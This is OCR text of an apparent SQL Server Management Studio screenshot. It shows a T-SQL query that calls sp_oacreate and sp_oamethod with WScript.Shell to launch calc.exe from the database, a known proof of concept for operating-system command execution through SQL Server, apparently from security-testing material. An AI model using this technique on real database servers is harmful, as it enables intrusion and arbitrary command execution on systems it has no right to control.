 SQLQuery1.sql - WI...SS.master (SA (53))*
DECLARE @output INT
DECLARE @ProgramToRun VARCHAR(255)
3.0
SET @ProgramToRun = 'Run("calc.exe")'
EXEC sp_oacreate 'wScript.Shell', @output out
EXEC sp_oamethod @output, @ProgramToRun
EXEC sp_oadestroy @output
100 %
Results Messages
Column1
1 0